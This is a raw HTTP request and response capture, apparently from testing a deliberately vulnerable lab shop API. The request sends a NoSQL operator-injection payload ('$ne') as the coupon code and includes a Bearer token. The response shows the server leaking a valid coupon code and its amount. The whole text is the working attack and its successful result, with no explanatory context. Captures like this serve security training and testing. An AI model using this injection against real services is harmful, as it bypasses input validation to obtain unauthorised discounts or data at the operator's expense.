 POST /community/api/v2/coupon/validate-coupon HTTP/1.1
Host: 192.168.80.129:8888
Content-Length: 29
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
Content-Type: application/json
Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiIxQHFxLmNvbSIsImlhdCI6MTcyOTg0MDEwNCwiZXhwIjoxNzM
wNDQ0OTA0LCJyb2xlIjoidXNlciJ9.IYdAgvCmkVC6HZEyXz70ehNaPWIQv56E_eESd1YYdPTr8tOwYy
RLxnvRFbOrWCEs5DaWjE3-3ILI0M6ytNKvGLN4kr6zZM3tuvRfHGoSPlEbCF3MMtm6Sg91JB16aZJVaI
agMH4si7bE4CJDXXerkPXjDWjtVZhGDThjpavd-GBz8EK2T2wPsHy5aSjGzCf7gPSOqC3_CKUjiBC1Lb
TcVVknGX7ldn-mWSDqvjzkgajBmaA2IfXyFIeQdxvLFnUJKp9r9gY_X1ZlHDbT8_TaFZhcjTXYfKQSnN
nKQlYSlTu-cqpTRfKhFbkP5te9puYRy7vIyEOk_jE5aw2yEY9nFQ
Accept: */*
Origin: http://192.168.80.129:8888
Referer: http://192.168.80.129:8888/shop
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
{
"coupon_code":{
"$ne":"1"
}
}
1 HTTP/1.1 200 OK
2 Server: openresty/1.25.3.1
3 Date: Fri, 25 Oct 2024 10:13:49 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length,
Accept-Encoding, X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2024-10-21T07:46:01.245Z"
}
12